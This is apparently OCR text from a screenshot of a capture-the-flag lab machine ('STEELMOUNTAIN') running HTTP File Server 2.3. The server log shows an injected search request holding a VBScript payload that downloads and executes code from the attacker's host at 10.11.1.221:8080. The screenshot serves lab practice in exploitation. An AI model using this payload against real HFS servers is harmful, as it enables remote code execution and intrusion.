 Recycle Bin
Advanced
SystemCare 9
IObit
Uninstaller
user
Hostname : STEELMOUNTAIN
Instance ID : i-0d8acc796e8482bcb
Private IP Address : 10.10.45.209
Availability Zone : eu-west-1b
Instance Size : t2.small
Architecture : AMD64
HFS
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 8080
You are in Easy mode
Open in browser
http://10.10.45.209:8080/
Copy to clipboard
Virtual File System
Log
/
10:58:55 AM 10.11.1.221:33020 Requested GET /
10:59:31 AM 10.11.1.221:36010 Requested GET /
11:02:07 AM 10.11.1.221:37614 Requested GET /
11:08:20 AM 10.11.1.221:37769 Requested GET /?search=> On Error Resun
> x.Open "GET","http://10.11.1.221:8080/X6JEyJBPNRzU5u",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
11:08:20 AM 10.11.1.221:42297 Requested GET /?search=
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s
Windows Server 2012 R2 Datacenter Evaluation
Windows License is expired
Build 9600
11:16 AM
4/19/2020